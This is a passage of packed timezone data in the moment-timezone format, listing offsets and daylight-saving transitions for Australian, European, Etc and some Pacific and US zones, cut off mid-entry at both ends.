1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|18e3\",\n\t\t\t\"Australia/Hobart|AEST AEDT|-a0 -b0|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-29E80 1a00 1qM0 Oo0 1zc0 Oo0 TAo0 yM0 1cM0 1cM0 1fA0 1a00 VfA0 1cM0 1o00 Rc0 1wo0 Rc0 1wo0 U00 1wo0 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1qM0 WM0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1wo0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 11A0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 11A0 1o00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|21e4\",\n\t\t\t\"Australia/Darwin|ACST ACDT|-9u -au|010101010|-293ju xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00|12e4\",\n\t\t\t\"Australia/Eucla|+0845 +0945|-8J -9J|0101010101010101010|-293iJ xc0 10jc0 yM0 1cM0 1cM0 1gSo0 Oo0 l5A0 Oo0 iJA0 G00 zU00 IM0 1qM0 11A0 1o00 11A0|368\",\n\t\t\t\"Australia/Lord_Howe|AEST +1030 +1130 +11|-a0 -au -bu -b0|0121212121313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313|raC0 1zdu Rb0 1zd0 On0 1zd0 On0 1zd0 On0 1zd0 TXu 1qMu WLu 1tAu WLu 1tAu TXu 1tAu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu 11zu 1o0u 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 11Au 1nXu 1qMu 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 1qMu 11zu 1o0u WLu 1qMu 14nu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1fzu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu|347\",\n\t\t\t\"Australia/Lindeman|AEST AEDT|-a0 -b0|010101010101010101010|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 H1A0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0|10\",\n\t\t\t\"Australia/Melbourne|AEST AEDT|-a0 -b0|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1qM0 11A0 1tA0 U00 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 11A0 1o00 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|39e5\",\n\t\t\t\"Australia/Perth|AWST AWDT|-80 -90|0101010101010101010|-293i0 xc0 10jc0 yM0 1cM0 1cM0 1gSo0 Oo0 l5A0 Oo0 iJA0 G00 zU00 IM0 1qM0 11A0 1o00 11A0|18e5\",\n\t\t\t\"CET|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 16M0 1gMM0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"Pacific/Easter|EMT -07 -06 -05|7h.s 70 60 50|012121212121212121212121212123232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-1uSgG.w 1s4IG.w WL0 1zd0 On0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 2pA0 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0|30e2\",\n\t\t\t\"CST6CDT|CST CDT CWT CPT|60 50 50 50|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"EET|EET EEST|-20 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"Europe/Dublin|DMT IST GMT BST IST|p.l -y.D 0 -10 -10|[base64]|-2ax9y.D Rc0 1fzy.D 14M0 1fc0 1g00 1co0 1dc0 1co0 1oo0 1400 1dc0 19A0 1io0 1io0 WM0 1o00 14o0 1o00 17c0 1io0 17c0 1fA0 1a00 1lc0 17c0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1cM0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1io0 1qM0 Dc0 g600 14o0 1wo0 17c0 1io0 11A0 1o00 17c0 1fA0 1a00 1fA0 1cM0 1fA0 1a00 17c0 1fA0 1a00 1io0 17c0 1lc0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1a00 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1tA0 IM0 90o0 U00 1tA0 U00 1tA0 U00 1tA0 U00 1tA0 WM0 1qM0 WM0 1qM0 WM0 1tA0 U00 1tA0 U00 1tA0 11z0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"EST|EST|50|0||\",\n\t\t\t\"EST5EDT|EST EDT EWT EPT|50 40 40 40|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261t0 1nX0 11B0 1nX0 SgN0 8x40 iv0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"Etc/GMT-0|GMT|0|0||\",\n\t\t\t\"Etc/GMT-1|+01|-10|0||\",\n\t\t\t\"Etc/GMT-11|+11|-b0|0||\",\n\t\t\t\"Pacific/Tarawa|+12|-c0|0||29e3\",\n\t\t\t\"Etc/GMT-13|+13|-d0|0||\",\n\t\t\t\"Etc/GMT-14|+14|-e0|0||\",\n\t\t\t\"Etc/GMT-2|+02|-20|0||\",\n\t\t\t\"Etc/GMT-3|+03|-30|0||\",\n\t\t\t\"Etc/GMT-4|+04|-40|0||\",\n\t\t\t\"Etc/GMT-5|+05|-50|0||\",\n\t\t\t\"Etc/GMT-6|+06|-60|0||\",\n\t\t\t\"Indian/Christmas|+07|-70|0||21e2\",\n\t\t\t\"Etc/GMT-8|+08|-80|0||\",\n\t\t\t\"Pacific/Palau|+09|-90|0||21e3\",\n\t\t\t\"Etc/GMT+1|-01|10|0||\",\n\t\t\t\"Etc/GMT+10|-10|a0|0||\",\n\t\t\t\"Etc/GMT+11|-11|b0|0||\",\n\t\t\t\"Etc/GMT+12|-12|c0|0||\",\n\t\t\t\"Etc/GMT+3|-03|30|0||\",\n\t\t\t\"Etc/GMT+4|-04|40|0||\",\n\t\t\t\"Etc/GMT+5|-05|50|0||\",\n\t\t\t\"Etc/GMT+6|-06|60|0||\",\n\t\t\t\"Etc/GMT+7|-07|70|0||\",\n\t\t\t\"Etc/GMT+8|-08|80|0||\",\n\t\t\t\"Etc/GMT+9|-09|90|0||\",\n\t\t\t\"Etc/UTC|UTC|0|0||\",\n\t\t\t\"Europe/Amsterdam|AMT NST +0120 +0020 CEST CET|-j.w -1j.w -1k -k -20 -10|010101010101010101010101010101010101010101012323234545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545|-2aFcj.w 11b0 1iP0 11A0 1io0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1co0 1io0 1yo0 Pc0 1a00 1fA0 1Bc0 Mo0 1tc0 Uo0 1tA0 U00 1uo0 W00 1s00 VA0 1so0 Vc0 1sM0 UM0 1wo0 Rc0 1u00 Wo0 1rA0 W00 1s00 VA0 1sM0 UM0 1w00 fV0 BCX.w 1tA0 U00 1u00 Wo0 1sm0 601k WM0 1fA0 1cM0 1cM0 1cM0 16M0 1gMM0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|16e5\",\n\t\t\t\"Europe/Andorra|WET CET CEST|0 -10 -20|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-UBA0 1xIN0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|79e3\",\n\t\t\t\"Europe/Astrakhan|LMT +03 +04 +05|-3c.c -30 -40 -50|012323232323232323212121212121212121212121212121212121212121212|-1Pcrc.c eUMc.c 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|10e5\",\n\t\t\t\"Europe/Athens|AMT EET EEST CEST CET|-1y.Q -20 -30 -20 -10|012123434121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2a61x.Q CNbx.Q mn0 kU10 9b0 3Es0 Xa0 1fb0 1dd0 k3X0 Nz0 SCp0 1vc0 SO0 1cM0 1a00 1ao0 1fc0 1a10 1fG0 1cg0 1dX0 1bX0 1cQ0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|35e5\",\n\t\t\t\"Europe/London|GMT BST BDST|0 -10 -20|[base64]|-2axa0 Rc0 1fA0 14M0 1fc0 1g00 1co0 1dc0 1co0 1oo0 1400 1dc0 19A0 1io0 1io0 WM0 1o00 14o0 1o00 17c0 1io0 17c0 1fA0 1a00 1lc0 17c0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1cM0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1io0 1qM0 Dc0 2Rz0 Dc0 1zc0 Oo0 1zc0 Rc0 1wo0 17c0 1iM0 FA0 xB0 1fA0 1a00 14o0 bb0 LA0 xB0 Rc0 1wo0 11A0 1o00 17c0 1fA0 1a00 1fA0 1cM0 1fA0 1a00 17c0 1fA0 1a00 1io0 17c0 1lc0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1a00 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1tA0 IM0 90o0 U00 1tA0 U00 1tA0 U00 1tA0 U00 1tA0 WM0 1qM0 WM0 1qM0 WM0 1tA0 U00 1tA0 U00 1tA0 11z0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|10e6\",\n\t\t\t\"Europe/Belgrade|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-19RC0 3IP0 WM0 1fA0 1cM0 1cM0 1rc0 Qo0 1vmo0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Berlin|CET CEST CEMT|-10 -20 -30|01010101010101210101210101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 kL0 Nc0 m10 WM0 1ao0 1cp0 dX0 jz0 Dd0 1io0 17c0 1fA0 1a00 1ehA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|41e5\",\n\t\t\t\"Europe/Prague|CET CEST GMT|-10 -20 0|01010101010101010201010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 1cM0 1qM0 11c0 mp0 xA0 mn0 17c0 1io0 17c0 1fc0 1ao0 1bNc0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|13e5\",\n\t\t\t\"Europe/Brussels|WET CET CEST WEST|0 -10 -20 -10|0121212103030303030303030303030303030303030303030303212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2ehc0 3zX0 11c0 1iO0 11A0 1o00 11A0 my0 Ic0 1qM0 Rc0 1EM0 UM0 1u00 10o0 1io0 1io0 17c0 1a00 1fA0 1cM0 1cM0 1io0 17c0 1fA0 1a00 1io0 1a30 1io0 17c0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 y00 5Wn0 WM0 1fA0 1cM0 16M0 1iM0 16M0 1C00 Uo0 1eeo0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|21e5\",\n\t\t\t\"Europe/Bucharest|BMT EET EEST|-1I.o -20 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1xApI.o 20LI.o RA0 1cM0 1cM0 1fA0 1cM0 1cM0 